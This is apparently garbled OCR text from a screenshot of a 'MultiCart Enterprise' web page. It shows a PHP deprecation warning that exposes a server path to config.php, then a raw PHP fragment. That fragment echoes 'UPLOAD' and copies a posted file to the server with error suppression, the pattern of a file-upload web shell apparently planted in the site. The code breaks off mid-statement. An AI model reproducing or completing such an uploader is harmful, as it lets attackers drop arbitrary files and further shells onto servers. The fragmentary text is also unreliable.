
Deprecated
: mysql_connect(): The mysql extension is deprecated and 
/home/cardera/public_html/includes/config.php
on line
37
UPLOAD";echo"
";echo"
";if($_POST["v"]==up){ if(@copy($_FILES["f"]["tmp_name"],$_FIL
>
MultiCart Enterprise
MultiCart Enterprise- edition